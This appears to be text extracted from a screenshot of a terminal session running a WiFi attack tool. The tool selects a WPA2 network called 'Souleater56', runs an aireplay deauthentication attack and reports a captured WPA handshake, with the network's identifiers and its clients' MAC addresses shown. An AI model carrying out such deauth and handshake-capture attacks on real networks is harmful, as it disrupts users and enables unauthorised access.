 Applications Places XTerm Jul 25 23:03 95 %
Connection failed
Activation of network connection failed
Capturing Handshake
**************************** Attack for Hands
Interface wlan1mon selected. Mode: Monitor. Supported bands: 2.4Ghz
Selected BSSID: 78:D7:52:45:4F:48
Selected channel: 1
Selected ESSID: Souleater56
Type of encryption: WPA2
Select an option from menu:
---------
0. Return to Handshake tools menu
---------
1. Deauth / disassoc amok mdk4 attack
2. Deauth aireplay attack
3. WIDS / WIPS / WDS Confusion attack
---------
*Hint* If you have any doubt or problem, you can check Wiki FAQ section (ht
bleshooting) or ask in our Discord channel: https://discord.gg/sQ9dgt9
---------
> 2
Type value in seconds (10-100) for timeout or press [Enter] to accept the proposal [20]:
> 20
Timeout set to 20 seconds
Two windows will be opened. One with the Handshake capturer and other with the attack to force clients to reconnect
Don't close any window manually, script will do when needed. In about 20 seconds maximum you'll know if you've got the Handshake
Press [Enter] key to continue...
Wait. Be patient...
2023-07-25 23:03 ][ WPA handshake: 78:D7:52:45:4F:48
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
78:D7:52:45:4F:48 -39 1 165 471 19 1 270 WPA2 CCMP PSK Souleater56
BSSID STATION PWR Rate Lost Frames Notes Probes
78:D7:52:45:4F:48 50:3C:EA:2C:38:35 -44 24e- 6 110 375 EAPOL Souleater56
78:D7:52:45:4F:48 84:4B:F5:5D:EA:9B -33 1e- 1 0 150
1
$_
1
$_